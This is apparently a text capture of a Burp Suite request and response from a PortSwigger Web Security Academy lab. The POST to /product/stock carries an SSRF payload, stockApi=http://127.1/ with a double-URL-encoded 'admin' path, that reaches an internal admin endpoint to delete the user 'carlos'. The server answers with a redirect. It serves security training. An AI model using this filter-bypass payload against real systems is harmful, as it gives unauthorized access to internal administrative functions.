 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: acf71feb1f986921c0b64f3700b40053.web-security-academy.net
3 Cookie: session=PNRTaIioewT1z0wZzPXB6YkGlBakjGf9
4 Content-Length: 58
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acf71feb1f986921c0b64f3700b40053.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acf71feb1f986921c0b64f3700b40053.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=XUEBTfuFKwj5f8N5pnOXiQqBvUIDtX7R; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7